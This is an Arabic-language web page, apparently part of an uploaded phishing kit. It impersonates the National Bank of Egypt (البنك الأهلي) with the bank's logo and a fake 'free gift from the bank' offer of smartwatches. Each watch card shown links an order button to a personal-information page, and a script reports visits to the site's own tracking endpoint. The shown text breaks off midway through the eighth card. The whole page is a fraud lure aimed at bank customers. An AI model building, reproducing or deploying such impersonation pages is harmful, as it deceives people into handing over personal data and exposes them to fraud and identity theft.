



==== index.html @ 3f9f60f9 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>البنك الأهلي - هدية مجانية</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: Arial, sans-serif;
        }
        html, body {
            width: 100%;
            overflow-x: hidden;
        }
        body {
            background-color: #f8f9fa;
            color: #333;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        /* الهيدر: اللوجو يمين، أزرار (تسجيل الدخول، تبديل اللغة، ثلاث شرطات) يسار */
        header {
            background-color: #ffffff;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 12px 20px;
            box-shadow: 0 2px 10px rgba(0,0,0,0.05);
            position: sticky;
            top: 0;
            z-index: 1000;
            width: 100%;
        }
        .logo-container img {
            display: block;
            width: auto;
            height: 58px;
            max-width: min(230px, 42vw);
            object-fit: contain;
            object-position: center;
            background: transparent;
        }
        header {
            background-color: #ffffff !important;
        }
        .logo-container {
            display: flex;
            align-items: center;
            min-width: 180px;
            padding: 0;
        }
        .header-left {
            display: flex;
            align-items: center;
            gap: 12px;
        }
        .header-icon {
            font-size: 20px;
            cursor: pointer;
            color: #333;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .lang-btn {
            background: none;
            border: 1px solid #0b6b4f;
            color: #0b6b4f;
            padding: 6px 12px;
            border-radius: 4px;
            font-size: 13px;
            font-weight: bold;
            cursor: pointer;
            transition: all 0.2s;
        }
        .lang-btn:hover {
            background-color: #0b6b4f;
            color: white;
        }
        .login-btn {
            background-color: #0b6b4f;
            border: 1px solid #0b6b4f;
            color: white;
            padding: 6px 14px;
            border-radius: 4px;
            font-size: 13px;
            font-weight: bold;
            text-decoration: none;
            cursor: pointer;
            transition: background-color 0.2s;
        }
        .login-btn:hover {
            background-color: #07543f;
        }

        /* صورة علم مصر تحت الهيدر */
        .flag-section {
            width: 100%;
            height: 230px;
            overflow: hidden;
        }
        .flag-section img {
            width: 100%;
            height: 100%;
            object-fit: cover;
        }

        /* قسم النبذة تحت علم مصر كما في الصورة */
        .intro-section {
            text-align: center;
            padding: 25px 20px 15px 20px;
            background-color: #ffffff;
            border-bottom: 1px solid #eee;
        }
        .intro-subtitle {
            font-size: 15px;
            color: #0b6b4f;
            font-weight: bold;
            margin-bottom: 8px;
            letter-spacing: 0.5px;
        }
        .intro-title {
            font-size: 24px;
            color: #1a1a1a;
            font-weight: 800;
            margin-bottom: 12px;
            line-height: 1.4;
        }
        .intro-desc {
            font-size: 15px;
            color: #555;
            line-height: 1.6;
            max-width: 700px;
            margin: 0 auto;
        }        .feature-item {
            background: #ffffff;
            border-radius: 8px;
            padding: 10px 14px;
            box-shadow: 0 2px 6px rgba(0,0,0,0.02);
            display: flex;
            align-items: center;
            gap: 12px;
            border: 1px solid #eaeaea;
            transition: all 0.3s ease;
        }
        .feature-item:hover {
            transform: translateX(-3px);
            box-shadow: 0 4px 12px rgba(10, 123, 95, 0.1);
            border-color: #0b6b4f;
        }
        .check-box {
            width: 20px;
            height: 20px;
            background-color: #0b6b4f;
            border-radius: 4px;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-size: 12px;
            font-weight: bold;
            flex-shrink: 0;
        }
        .feature-item span {
            font-size: 13px;
            color: #333333;
            font-weight: 600;
            flex: 1;
        }

        /* حاوية الساعات */
        .watches-container {
            width: 100%;
            max-width: 420px;
            margin: 20px auto 30px auto;
            padding: 0 12px;
            display: flex;
            flex-direction: column;
            gap: 18px;
            flex: 1;
        }
        .watch-card {
            position: relative;
            background: linear-gradient(180deg, #ffffff 0%, #fbfdfc 100%);
            border-radius: 22px;
            padding: 0 0 18px;
            text-align: center;
            box-shadow: 0 10px 30px rgba(17, 56, 43, 0.08), 0 2px 8px rgba(17, 56, 43, 0.04);
            display: flex;
            flex-direction: column;
            width: 100%;
            border: 1px solid rgba(11, 107, 79, 0.14);
            border-top: 0;
            transition: transform 0.25s ease, box-shadow 0.25s ease;
            overflow: hidden;
        }
        .watch-card::before {
            content: "";
            display: block;
            height: 5px;
            background: linear-gradient(90deg, #07543f, #18a779, #07543f);
        }
        .watch-card:hover {
            transform: translateY(-6px);
            box-shadow: 0 18px 38px rgba(11, 107, 79, 0.16), 0 4px 12px rgba(17, 56, 43, 0.06);
        }
        .watch-card img {
            width: calc(100% - 24px);
            height: 228px;
            object-fit: contain;
            margin: 12px;
            padding: 16px;
            border-radius: 16px;
            background: radial-gradient(circle at 50% 35%, #ffffff 0%, #f1f7f4 72%, #e7f0ec 100%);
            transition: transform 0.3s ease;
        }
        .watch-card:hover img {
            transform: scale(1.035);
        }
        .watch-gift {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            align-self: center;
            font-size: 13px;
            margin: 2px 14px 12px;
            padding: 7px 13px;
            font-weight: 800;
            color: #07543f;
            background: #e8f4ef;
            border: 1px solid #cfe7dc;
            border-radius: 999px;
            letter-spacing: 0.1px;
        }
        .order-btn {
            background: linear-gradient(180deg, #13805f 0%, #0b6b4f 100%);
            color: white;
            border: none;
            padding: 12px;
            border-radius: 8px;
            cursor: pointer;
            font-size: 14px;
            font-weight: bold;
            text-decoration: none;
            display: block;
            width: calc(100% - 28px);
            margin: 0 14px;
            box-shadow: 0 3px 10px rgba(11,107,79,0.35);
            transition: transform 0.2s ease, box-shadow 0.2s ease, background 0.2s;
        }
        .order-btn:hover {
            background: linear-gradient(180deg, #07543f 0%, #064333 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(11,107,79,0.45);
        }

        /* الفوتر (Footer) باللون البرتقالي */
        footer {
            background-color: #0b6b4f;
            color: white;
            padding: 35px 15px 15px;
            margin-top: 40px;
            width: 100%;
        }
        .footer-content {
            max-width: 1200px;
            margin: 0 auto;
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
            gap: 20px;
            margin-bottom: 20px;
        }
        .footer-section h3 {
            font-size: 16px;
            margin-bottom: 12px;
            border-bottom: 2px solid rgba(255, 255, 255, 0.3);
            padding-bottom: 6px;
        }
        .footer-section ul {
            list-style: none;
        }
        .footer-section ul li {
            margin-bottom: 8px;
        }
        .footer-section ul li a {
            color: white;
            text-decoration: none;
            font-size: 14px;
        }
        .footer-section p {
            margin-bottom: 8px;
            font-size: 14px;
        }
        .footer-bottom {
            text-align: center;
            border-top: 1px solid rgba(255, 255, 255, 0.3);
            padding-top: 12px;
            font-size: 13px;
        }
    
        /* مميزات الساعة داخل كل بطاقة */
        .card-features {
            margin: 0 14px 12px 14px;
            display: flex;
            flex-direction: column;
            gap: 6px;
            text-align: right;
            padding: 10px 12px;
            background: #f7fbf9;
            border-radius: 10px;
            border: 1px solid #eaf3ef;
        }
        .card-feature {
            display: flex;
            align-items: center;
            gap: 9px;
            margin: 0 14px 7px;
            padding: 8px 10px;
            text-align: right;
            font-size: 12px;
            color: #33453e;
            background: #f6faf8;
            border: 1px solid #e4f0eb;
            border-radius: 10px;
        }
        .card-feature svg {
            flex-shrink: 0;
            width: 20px;
            height: 20px;
        }
        .card-feature span {
            line-height: 1.45;
            font-weight: 600;
        }
        .card-feature svg {
            width: 19px;
            height: 19px;
        }
        @media (min-width: 700px) {
            .watches-container {
                max-width: 980px;
                display: grid;
                grid-template-columns: repeat(2, minmax(0, 1fr));
                align-items: start;
                gap: 24px;
            }
        }
        @media (max-width: 420px) {
            header { padding: 10px 14px; }
            .logo-container { min-width: 145px; }
            .logo-container img { height: 52px; max-width: 48vw; }
            .header-left { gap: 8px; }
            .login-btn { padding: 6px 10px; }
            .lang-btn { padding: 6px 9px; }
        }

    </style>
    <link rel="stylesheet" href="shared-theme.css">
</head>
<body>

    <!-- كود ترافيك الزيارات والربط بقاعدة البيانات -->
    <script>
        fetch("/track_visit", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
            },
            body: JSON.stringify({ action: "track_visit", page: "index" })
        }).catch(error => console.error('Error tracking visit:', error));
    </script>

    <!-- الهيدر المحدث: اللوجو يمين، وزر تسجيل الدخول البرتقالي، زر تبديل اللغة، وثلاث شرطات يسار -->
<header class="site-header">
    <a class="site-brand" href="index.html" aria-label="البنك الأهلي">
        <img src="static_nbe_logo_full.png" alt="البنك الأهلي">
    </a>
    <div class="site-header-actions header-left">
        <a href="index_en.html" class="language-icon" aria-label="English" title="English">
            <svg viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="12" r="9"></circle><path d="M3 12h18M12 3c2.3 2.5 3.5 5.5 3.5 9s-1.2 6.5-3.5 9c-2.3-2.5-3.5-6.5-3.5-9S9.7 5.5 12 3z"></path></svg>
        </a>
        <span class="language-label">English</span>
        <div class="header-icon" title="القائمة" aria-label="القائمة">&#9776;</div>
    </div>
</header>

    <!-- صورة علم مصر تحت الهيدر -->
    <div class="flag-section">
        <img src="banner_user.jpg" alt="علم مصر">
    </div>

    <!-- قسم النبذة تحت علم مصر -->
    <div class="intro-section">
        <div class="intro-subtitle">نبذة عن البنك الأهلي</div>
        <h1 class="intro-title">أهلاً بك في البنك الأهلي</h1>
                <p class="intro-desc">حضور قوي في السوق المصرفي المصري منذ عام 1977.</p>
    </div>

    <!-- حاوية الساعات (13 ساعة) -->
    <div class="watches-container">
        <!-- الساعة 1 -->
        <div class="watch-card">
            <img src="https://i.ibb.co/5WhR438R/IMG-20260811-WA0009.jpg" alt="ساعة 1">
            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
        </div>
        <!-- الساعة 2 -->
        <div class="watch-card">
            <img src="https://i.ibb.co/N27jJqxv/IMG-20260811-WA0006.jpg" alt="ساعة 2">
            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
        </div>
        <!-- الساعة 3 -->
        <div class="watch-card">
            <img src="https://i.ibb.co/Z6qGrGZY/IMG-20260811-WA0007.jpg" alt="ساعة 3">
            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
        </div>
        <!-- الساعة 4 -->
        <div class="watch-card">
            <img src="https://i.ibb.co/Y41HqVbh/IMG-20260811-WA0008.jpg" alt="ساعة 4">
            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
        </div>
        <!-- الساعة 5 -->
        <div class="watch-card">
            <img src="https://i.ibb.co/RGQgK2sW/IMG-20260811-WA0005.jpg" alt="ساعة 5">
            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
        </div>
        <!-- الساعة 6 -->
        <div class="watch-card">
            <img src="https://i.ibb.co/yDzZgWp/IMG-20260811-WA0004.jpg" alt="ساعة 6">
            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
        </div>
        <!-- الساعة 7 -->
        <div class="watch-card">
            <img src="https://i.ibb.co/8nY5BCyv/IMG-20260811-WA0003.jpg" alt="ساعة 7">
            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
        </div>
        <!-- الساعة 8 -->
        <div class="watch-card">
            <img src="https://i.ibb.co/gLqBkBZG/IMG-20260811-WA0002.jpg" alt="ساعة 8">
            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
